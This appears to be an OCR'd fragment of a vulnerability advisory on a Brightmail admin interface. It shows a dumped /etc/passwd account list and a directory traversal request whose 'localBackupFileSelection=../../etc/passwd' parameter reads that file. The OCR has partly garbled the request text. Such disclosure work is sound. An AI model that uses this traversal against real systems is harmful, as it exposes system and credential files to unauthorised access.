
ntp:x:38:38::/etc/ntp:/sbin/nologin
vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin
postfix:x:100:101::/home/postfix:/bin/bash
mailwall:x:500:501::/home/mailwall:/bin/bash
mysql:x:501:103::/home/mysql:/bin/bash
bcc:x:502:99::/home/bcc:/bin/bash
support:x:503:503::/home/support:/bin/bash
admin:x:504:501::/home/admin:/bin/rbash
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
Simliar issues can be seen in other places such as
here:
http://192.168.1.59:41080/brightmail/admin/restore/dow
no-cache=false displayTab=restore
restoreSource=APPLIANCE
localBackupFileSelection=../../etc/passwd